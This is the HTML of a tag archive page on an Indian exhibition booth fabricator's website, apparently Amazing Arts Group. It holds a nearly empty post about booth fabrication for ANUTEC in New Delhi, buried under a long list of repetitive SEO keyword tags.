href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">ANUTEC booth construction DELHI</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1677 post type-post status-publish format-standard category-exhibition category-exhibition-booth-fabricator-delhi tag-1149 tag-1001 tag-anutec tag-anutec-2019-delhi tag-anutec-amazing-arts-group tag-anutec-booth-agency-delhi tag-anutec-booth-construction-delhi tag-anutec-booth-constructor-delhi tag-anutec-booth-contractor-delhi tag-anutec-booth-contractor-india tag-anutec-booth-decorator-delhi tag-anutec-booth-designer-delhi tag-anutec-booth-fabrication-delhi tag-anutec-booth-fabricator-delhi tag-anutec-booth-fabricator-new-delhi tag-anutec-booth-setup-delhi tag-anutec-chinese-booth-fabricator tag-anutec-custom-booth-delhi tag-anutec-custom-pavilion-delhi tag-anutec-custom-stall-delhi tag-anutec-custom-stand-delhi tag-anutec-delhi tag-anutec-exhibition tag-anutec-india tag-anutec-modular-booth-builder-delhi tag-anutec-modular-booth-construction-delhi tag-anutec-modular-booth-constructor-delhi tag-anutec-modular-booth-contractor-delhi tag-anutec-modular-booth-designer-delhi tag-anutec-modular-booth-fabricator-delhi tag-anutec-modular-stall-builder-delhi tag-anutec-modular-stall-construction-delhi tag-anutec-modular-stall-constructor-delhi tag-anutec-modular-stall-contractor-delhi tag-anutec-modular-stall-designer-delhi tag-anutec-modular-stall-fabricator-delhi tag-anutec-modular-stand-builder-delhi tag-anutec-modular-stand-construction-delhi tag-anutec-modular-stand-constructor-delhi tag-anutec-modular-stand-contractor-delhi tag-anutec-modular-stand-designer-delhi tag-anutec-modular-stand-fabricator-delhi tag-anutec-pavilion-agency-delhi tag-anutec-pavilion-builder-delhi tag-anutec-pavilion-construction-delhi tag-anutec-pavilion-constructor-delhi tag-anutec-pavilion-contractor-delhi tag-anutec-pavilion-decorator-delhi tag-anutec-pavilion-designer-delhi tag-anutec-pavilion-fabrication-delhi tag-anutec-pavilion-fabricator-delhi tag-anutec-pavilion-setup-delhi tag-anutec-stall-agency-delhi tag-anutec-stall-builder-delhi tag-anutec-stall-construction-delhi tag-anutec-stall-constructor-delhi tag-anutec-stall-contractor-delhi tag-anutec-stall-contractor-india tag-anutec-stall-decorator-delhi tag-anutec-stall-designer-delhi tag-anutec-stall-fabrication-delhi tag-anutec-stall-fabricator-delhi tag-anutec-stall-setup-delhi tag-anutec-stand-agency-delhi tag-anutec-stand-builder-delhi tag-anutec-stand-construction-delhi tag-anutec-stand-constructor-delhi tag-anutec-stand-contractor-delhi tag-anutec-stand-contractor-india tag-anutec-stand-decorator-delhi tag-anutec-stand-designer-delhi tag-anutec-stand-fabrication-delhi tag-anutec-stand-fabricator-delhi tag-anutec-stand-setup-delhi tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-pavilion tag-stall tag-stand tag-trade-show entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/anutec-booth-fabricator-new-delhi/" aria-hidden="true"><img width="200" height="200" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/anutec_logo_453.jpg" class=" post-image entry-image" alt="ANUTEC Booth Fabricator New Delhi" loading="lazy" itemprop="image" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/anutec_logo_453.jpg 200w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/anutec_logo_453-150x150.jpg 150w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/anutec_logo_453-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-21T08:59:34+00:00">June 21, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/anutec-booth-fabricator-new-delhi/">ANUTEC Booth Fabricator New Delhi</a></h2>
<div class="entry-content" itemprop="text"><p>ANUTEC Booth Fabricator New Delhi
Looking for booth Designer and Fabricator In Delhi



Contact </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/exhibition/" rel="category tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/category/exhibition-booth-fabricator-delhi/" rel="category tag">Exhibition booth fabricator delhi</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/2019/" rel="tag">2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/2020/" rel="tag">2020</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec/" rel="tag">anutec</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-2019-delhi/" rel="tag">ANUTEC 2019 DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-amazing-arts-group/" rel="tag">ANUTEC amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-agency-delhi/" rel="tag">ANUTEC booth agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-construction-delhi/" rel="tag">ANUTEC booth construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-constructor-delhi/" rel="tag">ANUTEC booth constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-contractor-delhi/" rel="tag">ANUTEC booth contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-contractor-india/" rel="tag">ANUTEC booth contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-decorator-delhi/" rel="tag">ANUTEC booth decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-designer-delhi/" rel="tag">ANUTEC booth designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-fabrication-delhi/" rel="tag">ANUTEC booth fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-fabricator-delhi/" rel="tag">ANUTEC booth fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-fabricator-new-delhi/" rel="tag">ANUTEC Booth Fabricator NEW Delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-booth-setup-delhi/" rel="tag">ANUTEC booth setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-chinese-booth-fabricator/" rel="tag">ANUTEC Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-custom-booth-delhi/" rel="tag">ANUTEC custom booth DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-custom-pavilion-delhi/" rel="tag">ANUTEC custom pavilion DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-custom-stall-delhi/" rel="tag">ANUTEC custom stall DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-custom-stand-delhi/" rel="tag">ANUTEC custom stand DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-delhi/" rel="tag">anutec delhi</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-exhibition/" rel="tag">ANUTEC Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-india/" rel="tag">anutec india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-booth-builder-delhi/" rel="tag">ANUTEC modular booth builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-booth-construction-delhi/" rel="tag">ANUTEC modular booth construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-booth-constructor-delhi/" rel="tag">ANUTEC Modular booth Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-booth-contractor-delhi/" rel="tag">ANUTEC modular booth contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-booth-designer-delhi/" rel="tag">ANUTEC modular booth designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-booth-fabricator-delhi/" rel="tag">ANUTEC modular booth fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stall-builder-delhi/" rel="tag">ANUTEC modular stall builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stall-construction-delhi/" rel="tag">ANUTEC modular stall construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stall-constructor-delhi/" rel="tag">ANUTEC Modular stall Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stall-contractor-delhi/" rel="tag">ANUTEC modular stall contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stall-designer-delhi/" rel="tag">ANUTEC modular stall designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stall-fabricator-delhi/" rel="tag">ANUTEC modular stall fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stand-builder-delhi/" rel="tag">ANUTEC modular stand builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stand-construction-delhi/" rel="tag">ANUTEC modular stand construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stand-constructor-delhi/" rel="tag">ANUTEC Modular Stand Constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stand-contractor-delhi/" rel="tag">ANUTEC modular stand contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stand-designer-delhi/" rel="tag">ANUTEC modular stand designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-modular-stand-fabricator-delhi/" rel="tag">ANUTEC modular stand fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-agency-delhi/" rel="tag">ANUTEC pavilion agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-builder-delhi/" rel="tag">ANUTEC pavilion builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-construction-delhi/" rel="tag">ANUTEC pavilion construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-constructor-delhi/" rel="tag">ANUTEC pavilion constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-contractor-delhi/" rel="tag">ANUTEC pavilion contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-decorator-delhi/" rel="tag">ANUTEC pavilion decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-designer-delhi/" rel="tag">ANUTEC pavilion designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-fabrication-delhi/" rel="tag">ANUTEC pavilion fabrication dELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-fabricator-delhi/" rel="tag">ANUTEC pavilion fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-pavilion-setup-delhi/" rel="tag">ANUTEC pavilion setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-agency-delhi/" rel="tag">ANUTEC stall agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-builder-delhi/" rel="tag">ANUTEC stall builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-construction-delhi/" rel="tag">ANUTEC stall construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-constructor-delhi/" rel="tag">ANUTEC stall constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-contractor-delhi/" rel="tag">ANUTEC stall contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-contractor-india/" rel="tag">ANUTEC stall contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-decorator-delhi/" rel="tag">ANUTEC stall decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-designer-delhi/" rel="tag">ANUTEC Stall designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-fabrication-delhi/" rel="tag">ANUTEC stall fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-fabricator-delhi/" rel="tag">ANUTEC stall fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stall-setup-delhi/" rel="tag">ANUTEC stall setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-agency-delhi/" rel="tag">ANUTEC stand agency DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-builder-delhi/" rel="tag">ANUTEC stand builder DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-construction-delhi/" rel="tag">ANUTEC stand construction DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-constructor-delhi/" rel="tag">ANUTEC stand constructor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-contractor-delhi/" rel="tag">ANUTEC stand contractor DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-contractor-india/" rel="tag">ANUTEC stand contractor india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-decorator-delhi/" rel="tag">ANUTEC stand decorator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-designer-delhi/" rel="tag">ANUTEC stand designer DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-fabrication-delhi/" rel="tag">ANUTEC stand fabrication DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-fabricator-delhi/" rel="tag">ANUTEC stand fabricator DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/anutec-stand-setup-delhi/" rel="tag">ANUTEC stand setup DELHI</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/booth/" rel="tag">booth</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/builder/" rel="tag">builder</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/constructor/" rel="tag">constructor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/contractor/" rel="tag">contractor</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/designer/" rel="tag">designer</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition/" rel="tag">Exhibition</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/fabricator/" rel="tag">fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/modular/" rel="tag">modular</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion/" rel="tag">pavilion</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall/" rel="tag">stall</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand/" rel="tag">stand</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/trade-show/" rel="tag">trade show</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f3b28ed4f682.40885820">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f3b28ed4f682.40885820" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/anutec-booth-construction-delhi/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
